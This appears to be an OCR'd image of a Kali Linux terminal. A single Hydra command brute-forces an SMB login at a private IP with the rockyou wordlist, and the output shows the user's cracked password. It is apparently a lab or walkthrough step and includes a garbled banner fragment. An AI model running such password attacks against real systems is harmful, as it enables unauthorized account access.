 root@kali:~# hydra -l lawrence -P /usr/share//wordlists/rockyou.txt.gz 192.168.100.55 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-02 01:22:36
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
restore
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.100.55:445/
[445][smb] host: 192.168.100.55   login: lawrence   password: computadora
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-02 01:23:08
root@kali:~#